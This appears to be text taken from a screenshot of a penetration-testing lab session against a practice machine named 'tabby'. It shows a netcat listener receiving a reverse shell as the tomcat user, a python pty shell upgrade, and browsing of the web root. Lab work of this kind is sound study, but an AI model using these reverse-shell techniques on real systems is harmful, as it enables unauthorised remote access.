 Applications mer, ott 28 17:41 fr
tabby : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/tabby$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.194 46040 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ cd /var/www/html
cd /var/www/html
tomcat@tabby:/var/www/html$ ls
tabby : nc